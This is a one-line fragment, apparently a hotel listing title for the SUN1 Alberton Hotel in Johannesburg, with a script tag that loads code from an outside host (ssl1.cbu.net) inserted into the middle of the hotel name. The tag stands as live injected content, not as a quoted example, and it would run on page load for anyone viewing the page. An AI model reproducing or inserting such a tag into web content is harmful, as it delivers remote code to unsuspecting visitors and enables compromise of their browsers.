 SUN1 ALBERTON Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Johannesburg - 5